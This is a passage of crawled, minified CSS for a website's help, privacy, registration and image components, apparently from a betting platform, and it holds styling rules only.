.privacy_wxzf_content_right__lVO8m .privacy_circular__5aSFx{color:#6e6e72}[data-theme=space] .privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_left___h2VU .privacy_circular__5aSFx,[data-theme=space] .privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_right__lVO8m .privacy_circular__5aSFx{color:#ffffffb2}.privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_left___h2VU .privacy_title__xNc6J,.privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_right__lVO8m .privacy_title__xNc6J{font-size:14px;margin:-5px auto 7px;text-align:center;line-height:18px}[data-theme=default] .privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_left___h2VU .privacy_title__xNc6J,[data-theme=default] .privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_right__lVO8m .privacy_title__xNc6J{color:#6e6e72}[data-theme=space] .privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_left___h2VU .privacy_title__xNc6J,[data-theme=space] .privacy_details__YN0lk .privacy_wxzf_content__RTMiU .privacy_wxzf_content_right__lVO8m .privacy_title__xNc6J{color:#ffffffb2}.privacy_details__YN0lk .privacy_ol_indent__mkvLM{font-size:14px;color:#647c85;margin-top:8px;line-height:22px;text-align:justify}.privacy_details__YN0lk .privacy_ol_indent__mkvLM li{display:-webkit-flex;display:flex}.privacy_details__YN0lk .privacy_ol_indent__mkvLM span{-webkit-flex:none;flex:none;line-height:22px;font-size:14px;margin-right:5px}.privacy_details__YN0lk .privacy_ol_indent__mkvLM .privacy_content__k8l_U{-webkit-flex:1 1;flex:1 1}.privacy_details__YN0lk .privacy_ol_cashAdvance__pUYUA{margin-bottom:25px}.privacy_details__YN0lk .privacy_ol_cashAdvance__pUYUA .privacy_content__k8l_U p,.privacy_details__YN0lk .privacy_ol_cashAdvance__pUYUA li{margin-bottom:10px}.privacy_details__YN0lk .privacy_tableWarp__8jI2k{overflow:hidden;position:relative;top:-10px}.privacy_details__YN0lk .privacy_tableWarp__8jI2k .privacy_header__2MAsw{display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;width:100%;height:40px;background-color:#dddfe6;padding-top:0}.privacy_details__YN0lk .privacy_tableWarp__8jI2k .privacy_header__2MAsw span{-webkit-flex:1 1;flex:1 1;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;margin:0;border:1px solid #a5aabc}[data-theme=default] .privacy_details__YN0lk .privacy_tableWarp__8jI2k .privacy_header__2MAsw span{color:#6e6e72}[data-theme=space] .privacy_details__YN0lk .privacy_tableWarp__8jI2k .privacy_header__2MAsw span{color:#ffffffb2}.privacy_details__YN0lk .privacy_tableWarp__8jI2k .privacy_header__2MAsw span:first-child{border-right:none}.privacy_details__YN0lk .privacy_tableWarp__8jI2k .privacy_footer__V4hED{border-left:1px solid #a5aabc}.privacy_details__YN0lk .privacy_tableWarp__8jI2k .privacy_footer__V4hED div{width:100%;height:100%;display:-webkit-flex;display:flex}.privacy_details__YN0lk .privacy_tableWarp__8jI2k .privacy_footer__V4hED div span{display:block;-webkit-flex:1 1;flex:1 1;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;height:40px;border-right:1px solid #a5aabc;border-bottom:1px solid #a5aabc;margin:0}.privacy_details__YN0lk table{margin:10px 0}.privacy_details__YN0lk table td{width:140px;font-size:14px;line-height:40px;text-align:center}.privacy_details__YN0lk table .privacy_width__2njuL{width:484px}.privacy_small_details__JzAgb{margin-top:25px}.privacy_contactWrapper__q4BLl{color:#647c85;font-size:12px;margin-top:3px;overflow:hidden}.privacy_contactWrapper__q4BLl .privacy_contactItem__JY7Jv{display:-webkit-flex;display:flex;margin-top:8px}.privacy_contactWrapper__q4BLl .privacy_contactItem__JY7Jv>p{margin:0}.privacy_contactWrapper__q4BLl .privacy_contactItem__JY7Jv>ul{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.privacy_contactWrapper__q4BLl .privacy_contactItem__JY7Jv>ul li{margin-left:20px}.privacy_clearfix__2jmAO:after,.privacy_clearfix__2jmAO:before{content:"";display:table}.privacy_clearfix__2jmAO:after{clear:both;overflow:hidden}.privacy_clearfix__2jmAO{zoom:1}.privacy_fl__4aXmR{float:left}.privacy_fr__GaLEG{float:right}.privacy_fl__4aXmR,.privacy_fr__GaLEG{display:inline}.privacy_deposit__TVgvZ img{margin-top:0!important}.privacy_deposit__TVgvZ .privacy_ol_indent__mkvLM{margin-bottom:-15px}.privacy_deposit__TVgvZ .privacy_content__k8l_U{margin-bottom:15px}.privacy_help_banner_container__c3qH_{width:100%;margin:16px auto 0;overflow:hidden}.privacy_help_banner_container__c3qH_ .privacy_slide_wrap__dpkK_{width:250px;height:516px;margin:0 auto;position:relative}.privacy_help_banner_container__c3qH_ .privacy_slide_wrap__dpkK_:before{position:absolute;content:" ";width:100%;height:100%;background-repeat:no-repeat;background-size:100% auto;z-index:3;top:0;left:0}.privacy_help_banner_container__c3qH_ .privacy_slide_title__tWJ_x{width:auto;width:100%;height:50px;line-height:15px;margin-top:40px;text-align:center;font-size:14px;line-height:22px;letter-spacing:normal;background-color:#fff}.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC img{margin:11px!important;width:228px!important}.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-pagination{position:absolute;width:100%;margin:auto;left:0;right:0;bottom:63px;text-align:center;color:transparent}.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-pagination .swiper-pagination-bullet{border-radius:4px;opacity:.2;width:8px;height:8px;background-color:#d2b79c;margin:0 4px}.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-pagination .swiper-pagination-bullet-active{opacity:1;width:16px}.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-button-next,.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-button-prev{width:12px;height:20px;border:none;position:absolute;top:254px}.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-button-next:after,.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-button-next:before,.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-button-prev:after,.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-button-prev:before{content:""!important}.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-button-prev{background-position:-180px 0;left:4%}.privacy_help_banner_container__c3qH_ .privacy_help_banner_swiper__jnyNC .swiper-button-next{background-position:-194px 0;right:4%}.privacy_browser__EtpmY p{margin-bottom:20px}.privacy_tab_title__0GRJJ{box-shadow:inset 0 -1px 0 0 #eee;margin-bottom:24px}.privacy_tab_title__0GRJJ .privacy_tab_title_button__Z0_7F{display:inline-block;margin:0 30px;line-height:50px;height:50px;font-size:14px;text-align:center;position:relative;cursor:pointer;text-decoration:none!important}.privacy_tab_title__0GRJJ .privacy_browActive__a3wKS:before{content:" ";position:absolute;bottom:0;left:0;width:100%;height:4px;border-radius:2px}.privacy_sameIMG__KC_nM{width:750px;margin-bottom:24px!important}.privacy_fz14__wu82W{font-size:14px!important}.privacy_details__YN0lk .privacy_coordinateImg__BAmAf{width:100%}.privacy_sportTutorial__MXvIj{margin-bottom:-23px}.privacy_sportTutorial__MXvIj .privacy_details__YN0lk{margin-bottom:0!important}.privacy_drawing_h3_margin__4zCvo{margin-top:0}.privacy_antiHijack__jI5x9{margin-top:10px}.privacy_aboutus_mtop__72bbz{margin-top:60px}.privacy_contact__xdneP span{margin-right:25px}.regular_ant-spin-container__A0Dfs:after{display:none}.regular_ant-spin-dot-item__jxisP{background-color:#3d68ff}.regular_ant-form__e2wwF .regular_ant-form-item__QdHyG.regular_ant-form-item-has-error__sn5me .regular_ant-form-item-control-input-content__emIyk>.regular_ant-input__rl6lK{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.regular_help__UaDUU{width:100%;height:auto}.regular_help__UaDUU .regular_help_box__O6isC{position:relative;width:1200px;margin:30px auto 50px;min-height:616px;height:auto;display:-webkit-flex;display:flex}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_left___sRaL{position:-webkit-sticky;position:sticky;top:136px;height:-webkit-max-content;height:max-content;width:220px;min-width:220px;float:left;margin-right:16px;padding:12px 30px;border-radius:4px;box-shadow:0 10px 10px 0 rgba(137,154,193,.1);background-color:#fff}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_left___sRaL.regular_leftPosition__joUJW{top:0}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_left___sRaL .regular_childUl__8sTf2{margin-top:-4px}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_left___sRaL .regular_childUl__8sTf2 .regular_childli__eeL0B{padding-left:38px;line-height:34px;font-size:14px;cursor:pointer!important}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_left___sRaL .regular_parentUl__uYsi4 li{width:100%;line-height:44px;font-size:16px;font-weight:700;position:relative;cursor:pointer;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_left___sRaL .regular_parentUl__uYsi4 li .regular_titleImg___9mq_{display:block;height:18px;width:18px}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_left___sRaL .regular_parentUl__uYsi4 li .regular_title__HGxpV{display:block;-webkit-flex:1 1;flex:1 1;font-size:14px;font-weight:700;margin-left:10px}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_left___sRaL .regular_parentUl__uYsi4 li .regular_rightIcon__PMHAh{-webkit-flex:none;flex:none;width:6px;height:10px;background-position:-160px 0;display:block}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_left___sRaL .regular_parentUl__uYsi4 li .regular_rotate__KvGy7{width:10px;height:6px;background-position:-168px 0}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_right__dp0Sp{padding:23px 30px;width:964px;height:auto;overflow-y:auto;background-color:#fff;float:left;border-radius:4px;box-shadow:0 10px 10px 0 rgba(137,154,193,.1);box-sizing:border-box}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_right_page__23RN9{min-height:calc(100vh - 260px)}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_right_popup__XFQSH{width:720px;height:630px;padding:23px;overflow-y:hidden}.regular_help__UaDUU .regular_help_box__O6isC .regular_help_box_right_popup__XFQSH .regular_scrollView__dQAft{height:100%;overflow-y:auto}.regular_help__UaDUU .regular_modal_help_box__tfWuf{width:100%;margin-top:0}.regular_details__QncGL{margin-bottom:35px}.regular_details__QncGL img{width:100%;margin:10px 0}.regular_details__QncGL:last-of-type{margin-bottom:0}.regular_details__QncGL h3{font-size:16px;font-weight:700;text-align:justify;margin-bottom:9px;line-height:22px}[data-theme=default] .regular_details__QncGL h3{color:#6e6e72}[data-theme=space] .regular_details__QncGL h3{color:#ffffffb2}.regular_details__QncGL p{line-height:22px;text-align:justify;font-size:14px}[data-theme=default] .regular_details__QncGL p{color:#6e6e72}[data-theme=space] .regular_details__QncGL p{color:#ffffffb2}.regular_details__QncGL p a{text-decoration:underline;color:#3d68ff;cursor:pointer}.regular_details__QncGL .regular_qkImg__ayrHA{width:100%}.regular_details__QncGL .regular_contactlist__lQX0X{width:100%;zoom:1}.regular_details__QncGL .regular_contactlist__lQX0X:after{content:"";display:block;clear:both}.regular_details__QncGL .regular_contactlist__lQX0X li{width:160px;float:left;margin-right:10px}.regular_details__QncGL .regular_contactlist__lQX0X li span{display:block;width:100%;height:22px;line-height:22px;font-size:12px;margin-top:8px}.regular_details__QncGL .regular_wxzf_content__Bp8Rx{height:732px;margin:30px auto}.regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_left__R5H3y,.regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_right__vAc__{width:47.9%;height:732px;border-radius:4px;box-shadow:0 4px 10px 0 rgba(137,154,193,.2);background-color:#fff;position:relative}.regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_left__R5H3y .regular_circular__INTLx,.regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_right__vAc__ .regular_circular__INTLx{width:100px;height:100px;box-shadow:0 4px 10px 0 rgba(137,154,193,.2);background-color:#fff;line-height:100px;text-align:center;border-radius:50%;position:relative;top:-20px;font-size:16px;font-weight:700;margin:0 auto}[data-theme=default] .regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_left__R5H3y .regular_circular__INTLx,[data-theme=default] .regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_right__vAc__ .regular_circular__INTLx{color:#6e6e72}[data-theme=space] .regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_left__R5H3y .regular_circular__INTLx,[data-theme=space] .regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_right__vAc__ .regular_circular__INTLx{color:#ffffffb2}.regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_left__R5H3y .regular_title__HGxpV,.regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_right__vAc__ .regular_title__HGxpV{font-size:14px;margin:-5px auto 7px;text-align:center;line-height:18px}[data-theme=default] .regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_left__R5H3y .regular_title__HGxpV,[data-theme=default] .regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_right__vAc__ .regular_title__HGxpV{color:#6e6e72}[data-theme=space] .regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_left__R5H3y .regular_title__HGxpV,[data-theme=space] .regular_details__QncGL .regular_wxzf_content__Bp8Rx .regular_wxzf_content_right__vAc__ .regular_title__HGxpV{color:#ffffffb2}.regular_details__QncGL .regular_ol_indent__JvU03{font-size:14px;color:#647c85;margin-top:8px;line-height:22px;text-align:justify}.regular_details__QncGL .regular_ol_indent__JvU03 li{display:-webkit-flex;display:flex}.regular_details__QncGL .regular_ol_indent__JvU03 span{-webkit-flex:none;flex:none;line-height:22px;font-size:14px;margin-right:5px}.regular_details__QncGL .regular_ol_indent__JvU03 .regular_content__eLw8D{-webkit-flex:1 1;flex:1 1}.regular_details__QncGL .regular_ol_cashAdvance__mcBkW{margin-bottom:25px}.regular_details__QncGL .regular_ol_cashAdvance__mcBkW .regular_content__eLw8D p,.regular_details__QncGL .regular_ol_cashAdvance__mcBkW li{margin-bottom:10px}.regular_details__QncGL .regular_tableWarp__pcM3C{overflow:hidden;position:relative;top:-10px}.regular_details__QncGL .regular_tableWarp__pcM3C .regular_header__9yE7N{display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;width:100%;height:40px;background-color:#dddfe6;padding-top:0}.regular_details__QncGL .regular_tableWarp__pcM3C .regular_header__9yE7N span{color:#6a7391;-webkit-flex:1 1;flex:1 1;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;margin:0;border:1px solid #a5aabc}.regular_details__QncGL .regular_tableWarp__pcM3C .regular_header__9yE7N span:first-child{border-right:none}.regular_details__QncGL .regular_tableWarp__pcM3C .regular_footer__KBLmv{border-left:1px solid #a5aabc}.regular_details__QncGL .regular_tableWarp__pcM3C .regular_footer__KBLmv div{width:100%;height:100%;display:-webkit-flex;display:flex}.regular_details__QncGL .regular_tableWarp__pcM3C .regular_footer__KBLmv div span{display:block;-webkit-flex:1 1;flex:1 1;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;height:40px;border-right:1px solid #a5aabc;border-bottom:1px solid #a5aabc;margin:0}.regular_details__QncGL table{margin:10px 0}.regular_details__QncGL table td{width:140px;font-size:14px;line-height:40px;text-align:center}.regular_details__QncGL table .regular_width__kuPUV{width:484px}.regular_small_details__yM4Sy{margin-top:25px}.regular_contactWrapper___axMr{color:#647c85;font-size:12px;margin-top:3px;overflow:hidden}.regular_contactWrapper___axMr .regular_contactItem__Btwi_{display:-webkit-flex;display:flex;margin-top:8px}.regular_contactWrapper___axMr .regular_contactItem__Btwi_>p{margin:0}.regular_contactWrapper___axMr .regular_contactItem__Btwi_>ul{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.regular_contactWrapper___axMr .regular_contactItem__Btwi_>ul li{margin-left:20px}.regular_clearfix__qesFh:after,.regular_clearfix__qesFh:before{content:"";display:table}.regular_clearfix__qesFh:after{clear:both;overflow:hidden}.regular_clearfix__qesFh{zoom:1}.regular_fl__bFo3L{float:left}.regular_fr__83skA{float:right}.regular_fl__bFo3L,.regular_fr__83skA{display:inline}.regular_deposit__v_hWR img{margin-top:0!important}.regular_deposit__v_hWR .regular_ol_indent__JvU03{margin-bottom:-15px}.regular_deposit__v_hWR .regular_content__eLw8D{margin-bottom:15px}.regular_help_banner_container__Uwjk_{width:100%;margin:16px auto 0;overflow:hidden}.regular_help_banner_container__Uwjk_ .regular_slide_wrap__FRpcl{width:250px;height:516px;margin:0 auto;position:relative}.regular_help_banner_container__Uwjk_ .regular_slide_wrap__FRpcl:before{position:absolute;content:" ";width:100%;height:100%;background-repeat:no-repeat;background-size:100% auto;z-index:3;top:0;left:0}.regular_help_banner_container__Uwjk_ .regular_slide_title__E8Ph_{width:auto;width:100%;height:50px;line-height:15px;margin-top:40px;text-align:center;font-size:14px;line-height:22px;letter-spacing:normal;background-color:#fff}.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT img{margin:11px!important;width:228px!important}.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT .swiper-pagination{position:absolute;width:100%;margin:auto;left:0;right:0;bottom:63px;text-align:center;color:transparent}.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT .swiper-pagination .swiper-pagination-bullet{border-radius:4px;opacity:.2;width:8px;height:8px;background-color:#d2b79c;margin:0 4px}.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT .swiper-pagination .swiper-pagination-bullet-active{opacity:1;width:16px}.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT .swiper-button-next,.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT .swiper-button-prev{width:12px;height:20px;border:none;position:absolute;top:254px}.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT .swiper-button-next:after,.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT .swiper-button-next:before,.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT .swiper-button-prev:after,.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT .swiper-button-prev:before{content:""!important}.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT .swiper-button-prev{background-position:-180px 0;left:4%}.regular_help_banner_container__Uwjk_ .regular_help_banner_swiper__yHerT .swiper-button-next{background-position:-194px 0;right:4%}.regular_browser__Xn1hb p{margin-bottom:20px}.regular_tab_title__uTtHL{box-shadow:inset 0 -1px 0 0 #eee;margin-bottom:24px}.regular_tab_title__uTtHL .regular_tab_title_button__SbEeu{display:inline-block;margin:0 30px;line-height:50px;height:50px;font-size:14px;text-align:center;position:relative;cursor:pointer;text-decoration:none!important}.regular_tab_title__uTtHL .regular_browActive__4nx0u:before{content:" ";position:absolute;bottom:0;left:0;width:100%;height:4px;border-radius:2px}.regular_sameIMG__MGwSq{width:750px;margin-bottom:24px!important}.regular_fz14__24Kuz{font-size:14px!important}.regular_details__QncGL .regular_coordinateImg__pe77c{width:100%}.regular_sportTutorial__Xx1d0{margin-bottom:-23px}.regular_sportTutorial__Xx1d0 .regular_details__QncGL{margin-bottom:0!important}.regular_drawing_h3_margin__O2aUk{margin-top:0}.regular_antiHijack__vp_lv{margin-top:10px}.regular_aboutus_mtop__DmaFK{margin-top:60px}.regular_contact__jjFxZ span{margin-right:25px}.register_ant-spin-container__GLYpy:after{display:none}.register_ant-spin-dot-item__BilIi{background-color:#3d68ff}.register_ant-form__pH3wC .register_ant-form-item__SolvT.register_ant-form-item-has-error__ByHt6 .register_ant-form-item-control-input-content__9MB5G>.register_ant-input__cQZRr{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.register_container__o_TCt{width:100%;height:100%;overflow:hidden;background-image:url(/_next/static/chunks/images/bg-d4e6b29c2730313269267a8489a6752c.jpg);background-size:cover}.register_container__o_TCt .register_video__FM_lW{position:fixed;right:0;bottom:0;min-width:100%;min-height:100%;width:auto;height:auto;z-index:0}.register_container__o_TCt .register_contentBox__qXrbg{position:absolute;left:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);top:50%;text-align:center;z-index:1}.register_container__o_TCt .register_contentBox__qXrbg .register_logo__DoCi4{margin:0 auto;cursor:pointer}.register_container__o_TCt .register_contentBox__qXrbg .register_sponsorTitle__ulF1V{position:relative;font-family:PingFang SC;font-style:normal;font-weight:600;font-size:14px;line-height:20px;text-align:center;color:#fff;width:319px;height:20px;margin:24px auto 8px}.register_container__o_TCt .register_contentBox__qXrbg .register_sponsorTitle__ulF1V:after,.register_container__o_TCt .register_contentBox__qXrbg .register_sponsorTitle__ulF1V:before{content:"";position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:.5px;width:115px;background-color:rgba(255,255,255,.5)}.register_container__o_TCt .register_contentBox__qXrbg .register_sponsorTitle__ulF1V:after{right:0}.register_container__o_TCt .register_contentBox__qXrbg .register_sponsorTitle__ulF1V:before{left:0}.register_container__o_TCt .register_contentBox__qXrbg .register_img01__hyZmn{display:block;width:347px;height:152px;margin:0 auto}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;width:298px;margin:0 auto}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ input{margin-left:7px}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_forgetpasswordBox__8llBX{margin-top:17px;display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;-webkit-align-items:center;align-items:center;width:100%;-webkit-justify-content:space-between;justify-content:space-between}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_forgetpasswordBox__8llBX .register_checkBox__LGEp1{cursor:pointer;display:-webkit-flex;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-align-items:center;align-items:center}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_forgetpasswordBox__8llBX .register_checkBox__LGEp1 i{width:15px;height:15px;margin-right:6px;margin-top:2px;background-size:100% 100%;background-image:url([data-uri])}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_forgetpasswordBox__8llBX .register_checkBox__LGEp1 i.register_active__CUdNI{background-image:url([data-uri])}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_forgetpasswordBox__8llBX .register_checkBox__LGEp1 a{color:#fff}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_forgetpasswordBox__8llBX div{cursor:pointer;color:#fff}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_forgetpasswordBox__8llBX div span{color:#3d68ff;text-decoration:underline;-webkit-user-select:none;user-select:none}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_submit__xeqox{margin-top:24px;font-size:14px;width:300px;text-align:center;height:40px;line-height:40px;margin-bottom:16px;background-color:#3d68ff;-webkit-user-select:none;user-select:none;color:#fff;border-radius:4px;border:none;cursor:pointer;border-radius:20px;box-shadow:0 0 0 0;box-shadow:none}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_submit__xeqox.register_disable__pl69D{pointer-events:none;cursor:not-allowed!important;opacity:.4!important}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_linkGroup__VQQgm{width:100%;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;text-align:center;margin-top:2px}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_linkGroup__VQQgm span{cursor:pointer;color:#fff}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_linkGroup__VQQgm span.register_loginBtn__muM7B{color:#fff!important}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_linkGroup__VQQgm span.register_loginBtn__muM7B span{color:#3d68ff}[data-theme=space] .register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_linkGroup__VQQgm span.register_loginBtn__muM7B span{color:#6486ff}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_linkGroup__VQQgm span:first-child{color:#3d68ff}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_bottomWrap__ysaiu{width:300px;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_bottomWrap__ysaiu .register_bottomItem__LGSgJ{cursor:pointer;border-radius:12px;background:rgba(255,255,255,.12);width:31.7%;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;padding:8px 0}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_bottomWrap__ysaiu .register_bottomItem__LGSgJ .register_text__UGWKg{margin-top:4px;color:rgba(255,255,255,.8);font-family:PingFang SC;font-size:12px;font-style:normal;font-weight:400;line-height:20px}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_service__ZVr_R{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;cursor:pointer;margin-top:24px}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_service__ZVr_R span{margin-left:5px;color:#fff}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_validImgBox__OAfXt{width:100%;position:relative}.register_container__o_TCt .register_contentBox__qXrbg .register_formBox__kT3F_ .register_validImgBox__OAfXt .register_validImg__ZGQ1w{position:absolute;top:25px;right:18px;width:110px;height:30px;cursor:pointer}.register_modalContent__4MEv6{width:100%;padding:24px 12px 0 24px}.register_modalContent__4MEv6 .register_ruleWrap__7Utf9{height:430px;overflow-y:auto;position:relative;padding:0 4px 40px}.register_modalContent__4MEv6 .register_ruleWrap__7Utf9::-webkit-scrollbar{all:unset;width:4px;padding:0 3px}.register_modalContent__4MEv6 .register_ruleWrap__7Utf9::-webkit-scrollbar-thumb{width:6px;background-color:#8a8a8e;border-radius:3px}[data-theme=space] .register_modalContent__4MEv6 .register_ruleWrap__7Utf9::-webkit-scrollbar-thumb{background-color:#ffffff14}.register_modalContent__4MEv6 .register_linkTo__iQJC3{width:100%;position:absolute;padding-left:24px;left:0;height:40px;line-height:40px;bottom:0;z-index:10;border-top:1px solid #e8e8e8;text-align:left;background-color:#fff}[data-theme=default] .register_modalContent__4MEv6 .register_linkTo__iQJC3{background:#fff}[data-theme=space] .register_modalContent__4MEv6 .register_linkTo__iQJC3{background:#373739;background-color:#373739;border-top:1px solid #ffffff14}.register_modalContent__4MEv6 .register_linkTo__iQJC3 span{font-size:14px;color:#3d68ff;cursor:pointer}.register_modalContents__c4_vt{width:670px!important;height:522px;background-image:url([data-uri]);background-repeat:repeat-x}[data-theme=space] .register_modalContents__c4_vt{background-image:url([data-uri])}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/css/783d2cc6fb8c059a.css
body_size: 13895
content:
.image_ant-spin-container__bK_lM:after{display:none}.image_ant-spin-dot-item__QRTtj{background-color:#3d68ff}.image_ant-form__6r3qE .image_ant-form-item__3Yc59.image_ant-form-item-has-error__FsQS8 .image_ant-form-item-control-input-content__LumdA>.image_ant-input__VBv2o{border-color:#f53f3f;box-shadow:0 0 0 3px rgba(245,63,63,.3)!important}.image_imageContainer__i7Z8e{position:relative;width:100%;height:100%}.image_imageContainer__i7Z8e.image_contain__SeHtN{background-size:contain}.image_imageContainer__i7Z8e.image_cover__hOzAW{background-size:cover}.image_imageContainer__i7Z8e.image_auto___kISf{background-size:auto}.image_imageContainer__i7Z8e.image_inherit__Skn_2{background-size:inherit}.image_imageContainer__i7Z8e.image_initial__5_2w5{background-size:initial}.image_imageContainer__i7Z8e.image_revert__xCr3B{background-size:revert}.image_imageContainer__i7Z8e.image_unset__VdQ7h{background-size:unset}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, 